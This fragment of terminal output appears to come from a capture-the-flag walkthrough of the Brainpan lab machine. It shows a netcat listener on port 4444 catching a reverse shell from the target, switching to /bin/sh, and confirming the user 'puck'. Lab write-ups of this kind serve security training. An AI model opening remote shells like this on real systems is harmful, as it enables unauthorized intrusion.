 [burcud@parrot]─[~/Desktop/brainpan]
$nc -lvp 4444
listening on [any] 4444 ...
172.16.198.140: inverse host lookup failed: Unknown host
connect to [172.16.198.149] from (UNKNOWN) [172.16.198.140] 49709
CMD Version 1.4.1
Z:\home\puck>/bin/sh
Z:\home\puck>sh: turning off NDELAY mode
whoami
puck